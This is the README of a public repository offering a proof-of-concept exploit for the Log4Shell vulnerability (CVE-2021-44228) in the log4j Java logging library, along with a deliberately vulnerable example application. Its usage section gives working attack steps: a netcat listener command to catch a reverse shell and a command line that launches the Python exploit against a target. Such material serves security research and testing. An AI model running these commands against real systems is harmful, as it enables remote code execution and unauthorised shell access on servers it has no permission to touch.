 README MIT license
log4j-shell-poc
A Proof-Of-Concept for the recently found CVE-2021-44228 vulnerability.
Recently there was a new vulnerability in log4j, a java logging library that is very widely used in the likes of
elasticsearch, minecraft and numerous others.
In this repository there is an example vulnerable application and proof-of-concept (POC) exploit of it.
Proof-of-concept (POC)
As a PoC there is a python file that automates the process.
Requirements:
pip install -r requirements.txt
Usage:
• Start a netcat listener to accept reverse shell connection.
nc -lvnp 9001
• Launch the exploit.
Note: For this to work, the extracted java archive has to be named: jdk1.8.0_20, and be in the same directory.
$ python3 poc.py --userip localhost --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc